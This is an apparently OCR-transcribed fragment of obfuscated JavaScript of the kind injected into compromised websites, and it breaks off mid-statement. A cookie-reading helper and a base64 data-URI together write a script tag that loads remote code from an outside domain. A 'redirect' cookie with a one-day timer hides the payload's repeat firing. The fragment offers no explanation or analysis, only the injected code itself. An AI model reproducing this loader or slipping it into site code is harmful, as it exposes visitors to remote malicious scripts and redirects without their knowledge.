
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne